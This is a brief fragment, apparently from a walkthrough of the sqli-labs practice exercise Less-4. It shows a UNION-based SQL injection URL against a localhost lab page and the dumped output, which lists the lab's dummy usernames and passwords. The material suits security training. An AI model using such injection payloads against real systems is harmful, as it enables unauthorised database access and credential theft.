 127.0.0.1:8080/Less-4/?id=-1") union select 1,2,group_concat(id,username,password) from users --+
Welcome Dhakkan
Your Login name:2
Your Password:1DumbDumb,2AngelinaI-kill-
you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7batmanmob!le,8adminadmin,9admin1admin1,10admin2admin2,11admin3admin3,12
SQLI DUMB SERIES-4